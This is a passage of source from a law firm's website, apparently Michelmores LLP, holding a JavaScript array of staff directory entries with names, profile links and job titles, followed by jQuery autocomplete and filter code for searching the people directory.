Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
